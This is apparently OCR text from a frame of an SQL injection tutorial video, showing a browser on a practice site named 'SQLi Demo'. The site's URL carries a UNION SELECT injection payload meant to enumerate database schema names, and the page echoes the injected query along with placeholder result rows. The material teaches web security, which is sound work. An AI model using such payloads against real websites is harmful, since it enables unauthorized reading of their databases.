 Applications Places System
13:18
SQLi Demo - URL — Mozilla Firefox
SQLi Demo - URL
sqlihack.com/sqli-ex2/get_products.php?product_category=gold' UNION SELECT schema_name, "TEXT2", "TEXT3" FROM information -- '
Parrot Default Useful Tools
http://sqlihack.com/sqli-ex2/get_products.php?product_category=gold' UNION SELECT schema_name, "TEXT2", "TEXT3" FROM information -- ' — Visit
This time, search with:
Here are your products, gold !
SELECT product_name, product_description, product_category FROM products WHERE product_category = 'gold' UNION
SELECT "TEXT1", "TEXT2", "TEXT3" -- ''
Product Name Product Description Product Category
Gold Car This is a gold car gold
Gold Watch This is a gold watch gold
TEXT1 TEXT2 TEXT3
LOGOUT
Menu SQLi Demo - URL — M...